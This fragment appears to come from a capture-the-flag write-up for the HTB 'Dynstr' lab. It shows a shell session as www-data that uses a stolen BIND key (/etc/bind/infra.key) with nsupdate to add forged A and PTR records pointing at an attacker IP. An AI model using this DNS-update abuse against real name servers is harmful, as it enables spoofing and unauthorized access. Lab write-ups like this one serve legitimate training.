 cd /home/bindmgr
www-data@dynstr:/home/bindmgr$ nsupdate -k /etc/bind/infra.key
nsupdate -k /etc/bind/infra.key
> update add test.infra.dyna.htb 86400 A 10.10.14.23
update add test.infra.dyna.htb 86400 A 10.10.14.23
>
> update add 23.14.10.10.in-addr.arpa. 300 PTR test.infra.dyna.htb
update add 23.14.10.10.in-addr.arpa. 300 PTR test.infra.dyna.htb
> show
show
Outgoing update query:
;; ->>HEADER<<- opcode: UPDATE, status: NOERROR, id: 0
;; flags:; ZONE: 0, PREREQ: 0, UPDATE: 0, ADDITIONAL: 0
;; UPDATE SECTION:
23.14.10.10.in-addr.arpa. 300 IN PTR test.infra.dyna.htb.
> send
send
> show
show
Outgoing update query:
;; ->>HEADER<<- opcode: UPDATE, status: NOERROR, id: 0
;; flags:; ZONE: 0, PREREQ: 0, UPDATE: 0, ADDITIONAL: 0
>